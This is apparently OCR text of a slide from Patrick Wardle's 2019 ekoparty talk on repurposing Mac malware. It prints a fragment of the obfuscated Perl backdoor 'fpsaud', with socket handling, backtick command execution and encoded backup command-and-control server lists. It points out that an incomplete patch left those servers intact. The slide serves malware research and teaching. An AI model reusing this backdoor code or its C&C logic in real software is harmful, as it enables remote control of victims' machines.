 ekoparty
15
Patrick Wardle
Harnessing Weapons of Mac Destruction
EXAMPLE: FAIL
incomplete patch
1
+
wtf?
3
2
$ cat fpsaud
#!/usr/bin/perl
use strict;use warnings;use IO::Socket;use
IPC::Open2;my$l;sub G{die if!defined
syswrite$l,$_[0]}sub J{my($U,
$A)=('','');while($_[0]>length$U){die if!
sysread$l,$A,$_[0]-length$U;$U.=$A;}return$U;}
sub O{unpack'V',J 4}sub N{J O}sub H{my$U=N;
$U=~s/\\/\//g;$U}sub I{my$U=eval{my$C=`$_[0]`
malware...(fully?) repurposed
#backup c&c servers
for my $B( split /a/, M('1fg7kkb1nnhokb71jrmkb;rm`;kb...') )
{
push @e, map $_ . $B, split /a/, M('dql-lwslk-bdql...');
}
...but backup C&C servers left intact :/
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019